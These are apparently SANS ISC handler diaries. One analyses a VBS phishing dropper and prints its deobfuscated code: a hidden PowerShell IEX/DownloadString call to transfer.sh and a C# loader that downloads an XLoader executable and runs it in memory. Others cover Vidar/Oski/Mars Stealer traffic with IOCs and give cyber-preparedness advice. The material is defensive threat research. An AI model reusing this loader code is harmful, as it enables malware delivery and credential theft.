remnux@remnux:/MalwareZoo/20220323$ gzip -d -c Files.gz | file - /dev/stdin: RAR archive data, v5 remnux@remnux:/MalwareZoo/20220323$ gzip -d Files.gz && unrar t Files UNRAR 5.50 freeware Copyright (c) 1993-2017 Alexander Roshal Testing archive Files Testing COMPILLED LIST OF ITEMS.vbs OK Testing Item's Specification & Drawings.vbs OK Testing Company's Introduction.vbs OK All OK
All three files in the archive are the same. Here is the (beautified) code:
KKJDSKJDJKDSDSDSJKDSKJDSKDSKDKJSDKJSKDSKDSJKDSJKDSKJDSKDDKJEKJDKJDJKDKJDSJKDS = "W"&"s"&"c"&"r"&"i"&CHR(80)&"t."&"s"&"h"&CHR(69)&"l"&"l"
Set HFDJHDFSHJDFSHDFHDSHFDSHFHFHSHFKFHKFHSFHKFSHKFHKFHFFHDSFSHDFHSDFFHSSFHD = CreateObject(KKJDSKJDJKDSDSDSJKDSKJDSKDSKDKJSDKJSKDSKDSJKDSJKDS
KJDSKDDKJEKJDKJDJKDKJDSJKDS)
SJKHSKHSDKHHKSDSDKHSDKHHDSKDSHKHKDSDHKDSK = "PoWERsh"
HDFHKFDKHHKDFHKHDFHKK = "E"
GHDSHGDHDSKHDSKHDSKHDSHKDSKHDSDSKHDKSHKDSKHDSKHSDHDSKHDSHKDSHK = ""+SJKHSKHSDKHHKSDSDKHSDKHHDSKDSHKHKDSDHKDSK+HDFHKFDKHHKDFHKHDFHKK+"LL -exeC
utiO BYpASS -C i`Ex( N`eW-oB`jEct neT.We`BcLi`ENt ).dOwNloadSTrinG('hxxps://transfer[.]sh/get/z16it2/rraammm.ps1') "
HFDJHDFSHJDFSHDFHDSHFDSHFHFHSHFKFHKFHSFHKFSHKFHKFHFFHDSFSHDFHSDFFHSSFHD.Run(GHDSHGDHDSKHDSKHDSKHDSHKDSKHDSDSKHDKSHKDSKHDSKHSDHDSKHDSHKDSHK),0
Pretty simple, it fetches the next payload through a share on transfer.sh.
hxxps://transfer[.]sh/get/z16it2/rraammm.ps1
The Powershell code is:
$whatever = "dXNpbmcgU3lzd ... (stuff deleted) ... b3NlKCk7fX19"; $dec = [Text.Encoding]::Utf8.GetString([Convert]::FromBase64String($whatever)); Add-Type -TypeDefinition $dec; $instance = New-Object SKWTFPdZCH.DpGVQhBvSm.HqEHXQYiIxCnIoaXttSHgHoMU; $instance.HxQcKKablTACrmEGBODiYOG hW();
$whatever contains another payload used to inject the PE and execute it:
using System;using System.IO;using System.Net;
using System.Reflection;using System.Threading;
namespace SKWTFPdZCH.DpGVQhBvSm
{
public class HqEHXQYiIxCnIoaXttSHgHoMU
{
private const string VhuixZgiqqTTIkrGvgRwUtDFE="hxxps://transfer[.]sh/get/ACEDn1/sdr.exe";
private MemoryStream XaXaVkSGstrUmNTeLpgVnccuS=new MemoryStream();
[STAThread]
public void HxQcKKablTACrmEGBODiYOGhW()
{
gmrjNtqiFbYCZLoofQZiMGGJt();
imYCaeLWaNVtuIupBojHByURJ();
}
private void imYCaeLWaNVtuIupBojHByURJ()
{
byte[]buffer=XaXaVkSGstrUmNTeLpgVnccuS.ToArray();
Assembly assembly=null;
if(Environment.Version.Major>=4)
{
MethodInfo method=Type.GetType("System.Reflection.RuntimeAssembly").GetMethod("nLoadImage",BindingFlags.NonPublic|BindingFlags.Static);
assembly=(Assembly)method.Invoke(null,new object[]{buffer,null,null,null,false,false,null});
}
else
{
MethodInfo method=Type.GetType("System.Reflection.Assembly").GetMethod("nLoadImage",BindingFlags.NonPublic|BindingFlags.Static);
assembly=(Assembly)method.Invoke(null,new object[]{buffer,null,null,null,false});
}
object[]args=new object[1];
if(assembly.EntryPoint.GetParameters().Length==0)
args=null;
assembly.EntryPoint.Invoke(null,args);
}
private void gmrjNtqiFbYCZLoofQZiMGGJt()
{
WebRequest request=WebRequest.Create(VhuixZgiqqTTIkrGvgRwUtDFE);
WebResponse response=request.GetResponse();
using(Stream web_stream=response.GetResponseStream())
{
byte[]buffer=new byte[8192];
int read=0;
while((read=web_stream.Read(buffer,0,buffer.Length))>0)
{
XaXaVkSGstrUmNTeLpgVnccuS.Write(buffer,0,read);
}
}
response.Close();
}
}
}
The final payload (sdr.exe) is again downloaded from transfer.sh. It's an XLoader[3] sample.
It could be interesting to hunt for such file-sharing services in your logs... From a security point of view, Lufi is nice because all crypt/decrypt operations are performed on the client-side and the server does not see the content of shared files. However, this prevents files to be downloaded by headless browsers. transfer.sh is pretty simple and is, therefore, a nice solution for attackers! This technique is better for attackers because they don't have to compromise a website to drop their malicious content. Note that a Lufi instance could be perfectly used in a phishing campaign (via a link in the mail).
I'm running my own instance of Lufi as a honeypot and keeping an eye on it but, until now, it was never abused...
[1] https://framagit.org/fiat-tux/hat-softwares/lufi
[2] https://transfer.sh
[3] https://malpedia.caad.fkie.fraunhofer.de/details/osx.xloader
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Arkei Variants: From Vidar to Mars Stealer
Introduction
Sometime in 2018, a new information stealer named Vidar appeared. Analysis revealed Vidar is an information stealer that is a copycat or fork of Arkei malware. Since that time, Vidar has led to other Arkei-based variants. Today's diary reviews Vidar and two additional variants: Oski Stealer and Mars Stealer based on analysis of their infection traffic.

Shown above: At least two new Arkei variants seen since Vidar in 2018.
Legitimate files used by Vidar, Oski, & Mars Stealer
During Vidar infections, the initial malware retrieves legitimate DLL files hosted on the same C2 server used for data exfiltration. These files are not malicious, but they are used by the Vidar malware binary.
- freebl3.dll (DLL for Thunderbird)
- mozglue.dll (DLL for Thunderbird)
- msvcp140.dll (Microsoft C runtime library)
- nss3.dll (DLL for Thunderbird)
- softokn3.dll (DLL for Thunderbird)
- vcruntime140.dll (Microsoft C runtime library)
To the above list, Oski Stealer and Mars Stealer add another legitimate DLL:
- sqlite3.dll (used for SQLite operations)
During Vidar infections, the initial malware binary requests each file from its C2 server. The image below reveals separate HTTP GET request for each of the legitimate DLL files caused by this Vidar sample from September 2019.

Shown above: Traffic from a Vidar infection in September 2019 filtered in Wireshark.
Like Vidar, Oski Stealer retrieves each of the legitimate DLL files separately. But Oski does not use the file names in its URLs for the DLLs. Traffic generated by this Oski Stealer sample from January 2022 is shown below.

Shown above: Traffic caused by an Oski Stealer infection in January 2022 filtered in Wireshark.
Malware advertised in underground forums as Mars Stealer started to appear in 2021. Current samples of Mars Stealer (like this one) retrieve legitimate DLL files as a single zip archive. See the next three images for details.

Shown above: Traffic caused by a Mars Stealer infection in March 2022 filtered in Wireshark.

Shown above: TCP stream showing zip archive retrieved by the Mars Stealer binary.
If we retrieve the zip archive from Mars Stealer traffic, we can extract the individual files from that zip archive as shown below.

Shown above: Files from zip archive retrieved by Mars Stealer.
Data Exfiltration
Data exfiltration has evolved from Vidar to Oski Stealer to Mars Stealer. All three types of malware send a zip archive containing data stolen from the infected Windows host. But the patterns have changed. Below are images that illustrate the HTTP POST requests that send stolen data to their C2 servers. Arrows highlight the zip archives.

Shown above: Data exfiltration from a Vidar infection in September 2019 (part 1 of 2).

Shown above: Data exfiltration from a Vidar infection in September 2019 (part 2 of 2).

Shown above: Data exfiltration from an Oski Stealer infection in January 2022.

Shown above: Data exfiltration from a Mars Stealer infection in March 2022.
The content of zip archives posted by Vidar, Oski Stealer, and Mars Stealer has also evolved. See the images below for details.

Shown above: Contents of zip archive sent during a Vidar infection in September 2019.

Shown above: Contents of zip archive sent during a Vidar infection in January 2022.

Shown above: Contents of zip archive sent during a Vidar infection in March 2022.
Indicators of Compromise (IOCs)
Below are the three malware samples used for today's diary:
- b4c9aadd18c1b6f613bf9d6db71dcc010bbdfe8b770b4084eeb7d5c77d95f180 (Vidar)
- c30ce79d7b5b0708dc03f1532fa89afd4efd732531cb557dc31fe63acd5bc1ce (Oski Stealer)
- 7022a16d455a3ad78d0bbeeb2793cb35e48822c3a0a8d9eaa326ffc91dd9e625 (Mars Stealer)
Below are C2 domains used by the above samples:
- 104.200.67[.]209 port 80 - dersed[.]com - Vidar C2 in September 2019
- 2.56.57[.]108 port 80 - 2.56.57[.]108 - Oski Stealer C2 in January 2022
- 5.63.155[.]126 port 80 - sughicent[.]com - Mars Stealer C2 in March 2022
References
- Let's dig into Vidar - An Arkei Copycat/Forked Stealer (In-depth analysis)
- Meet Oski Stealer: An In-depth Analysis of the Popular Credential Stealer
- Like Father Like Son? New Mars Stealer
Final Words
In recent weeks, Hancitor infections have been pushing Mars Stealer EXE files as follow-up malware. However, Mars Stealer can be distributed through other methods. Although it's not as widely-distributed as other malware like Qakbot or Emotet, Mars Stealer is a noticeable part of our current threat landscape.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Statement by President Biden: What you need to do (or not do)
Yesterday, President Biden released a statement warning of a possible escalation of cyberattacks from Russia. The statement does not offer a lot of specifics. But it does link to two valuable documents:
Fact Sheet: Act now to protect against potential cyberattacks.
CISA "Shields Up" site.
So what does this mean for you? What should you do (or not do), and what kind of attack should you expect? The answers depend in part on your organization.
If you are part of a government network (or contractor) or part of critical infrastructure: Reach out to your specific ISACs or other information-sharing organizations if any details are available. For everybody else: Keep reading.
Let me first mention a few things that will not help:
- Blocking all traffic from Russia (and Belarus)
"Random" blocklists are unlikely going to block the attack. It may be helpful for other purposes, for example, if you no longer would like to do business with these countries or to "cut down the noise" as you may see some politically motivated nuisance scans from these countries. The same may be true for other countries. Double-check that there is no legitimate need for access from these countries.
- Starting a major security initiative and rushing it to "be ready" (like rolling out MFA by the end of the week).
This is not the time to make significant, rushed changes to the network. If anything, you want to reduce your workload at this point to have capacity if something terrible happens. This is true for any significant (disruptive) change. A change freeze may be worth considering in some cases.
- Sending a lot of updates to staff and management about what should/should not be done.
Again: Do not add to the noise. If there is something actionable to communicate and share: Share! But this isn't the time to send lengthy emails reminding people of impending doom if they click on an attachment. They either know not to by now, or your email will not make a difference.
Things you should do:
- Keep senior leadership informed (if you are leading the team/security department)
